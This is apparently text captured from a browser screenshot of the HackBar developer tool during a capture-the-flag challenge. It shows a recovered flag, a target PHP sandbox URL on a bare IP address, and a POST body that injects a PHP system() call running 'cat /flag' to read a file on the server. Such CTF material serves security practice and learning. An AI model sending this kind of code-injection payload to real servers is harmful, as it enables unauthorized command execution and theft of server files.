 flag{B11e_ V4===}
Elements Console Sources Network Performance Memory Application Security Audits HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://121.36.222.22:88/core/sandbox/ed04d2f141bd8a57cc5732b0ccf32456/a.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
xxx=system("cat /flag");